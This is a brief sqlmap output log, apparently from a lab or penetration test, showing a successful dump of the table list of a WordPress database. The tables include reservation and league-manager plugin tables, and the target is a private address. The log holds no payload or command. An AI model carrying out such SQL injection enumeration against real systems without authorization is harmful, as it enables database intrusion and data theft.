 Database: new_wordpress
[20 tables]
+------------------------------------+
| wp_commentmeta                     |
| wp_comments                        |
| wp_dex_reservations                |
| wp_dex_reservations_discount_codes |
| wp_leaguemanager_leagues           |
| wp_leaguemanager_matches           |
| wp_leaguemanager_stats             |
| wp_leaguemanager_teams             |
| wp_links                           |
| wp_options                         |
| wp_postmeta                        |
| wp_posts                           |
| wp_reservation_calendars           |
| wp_reservation_calendars_data      |
| wp_term_relationships              |
| wp_term_taxonomy                   |
| wp_termmeta                        |
| wp_terms                           |
| wp_usermeta                        |
| wp_users                           |
+------------------------------------+
[09:36:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.18'
[*] shutting down at 09:36:47